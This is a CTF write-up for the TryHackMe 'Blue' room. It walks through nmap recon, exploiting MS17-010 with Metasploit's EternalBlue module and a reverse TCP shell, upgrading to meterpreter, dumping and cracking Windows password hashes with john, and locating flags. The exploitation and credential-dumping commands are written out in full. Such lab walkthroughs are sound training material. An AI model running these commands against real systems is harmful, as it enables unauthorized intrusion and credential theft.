TryHackMe - Blue
1. Recon
Scan and learn what exploit this machine is vulnerable to. Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up. This room is not meant to be a boot2root CTF, rather, this is an educational series for complete beginners. Professionals will likely get very little out of this room beyond basic practice as the process here is meant to be beginner-focused.
1.1 How many ports are open with a port number under 1000?
Let’s find out how many ports are open on the target with a nmap scan.
$ nmap -sSV 10.10.173.132

As you can see, there are 3 ports under 1000. These are 135/tcp, 139/tcp, and 445/tcp.
Answer: 3
1.2 What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
For more detailed information, let’s do a more detailed nmap scan.
$ nmap -sSCV -A -O 10.10.173.132

445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
Now, we’re searching in the browser, to see if we can find anything.

Answer: MS17-010
2. Gain Access
Exploit the machine and gain a foothold.
2.1 Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/……..)

Now, let’s apply them to ourselves.
$ msfconsole
msf6 > use exploit/windows/smb/ms17_010_eternalblue

msf6 > show targets
msf6 > set target 1
msf6 > set payload windows/x64/shell/reverse_tcp
msf6 > show options
msf6 > set RHOSTS 10.10.173.132
msf6 > set LHOST 10.8.86.168
msf6 > exploit
And we are inside.

Answer: exploit/windows/smb/ms17_010_eternalblue
2.2 Show options and set the one required value. What is the name of this value? (All caps for submission)
Answer: RHOSTS
3. Escalate
Escalate privileges, learn how to upgrade shells in metasploit.

3.1 If you haven’t already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)
Hint: shell_to_meterpreter
We put the session opened with CTRL+Z in the background.
We make a search using the hint.
> search shell_to_meterpreter
> use 0

Answer: post/multi/manage/shell_to_meterpreter
3.2 Select this (use MODULE_PATH). Show options, what option are we required to change?
Now we have to configure which Session shell to upgrade meterpreter. We can see the Session by running the following command.
> sessions -l

Set the session-id according to your session. We can use the following command to configure the session.
> show options
> set SESSION 1

Answer: SESSION
3.3 Exploit
After making the adjustments, we run it.
> run

After the new session opened select the session and execute that session.
> sessions -l

Now execute the new session by running the following command.
> sessions -i 2

And we are inside.
4. Cracking
Dump the non-default user’s password and crack it!
4.1 Within our elevated meterpreter shell, run the command ‘hashdump’. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?
> hashdump

Answer: jon
4.2 Copy this password hash to a file and research how to crack it. What is the cracked password?
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT hashdump.txt

Answer: a******2
5. Find flags!
Find the three flags planted on this machine. These are not traditional flags, rather, they’re meant to represent key locations within the Windows system. Use the hints provided below to complete this room!
5.1 Flag1? This flag can be found at the system root.
Let’s move to the root directory to see how the file system looks like.

Our first flag is located at the root of C:\
5.2 Flag2? This flag can be found at the location where passwords are stored within Windows.
Let’s find out where the other flags are.
> shell
> dir *flag* /s /b

Content of other flags.

5.3 flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care.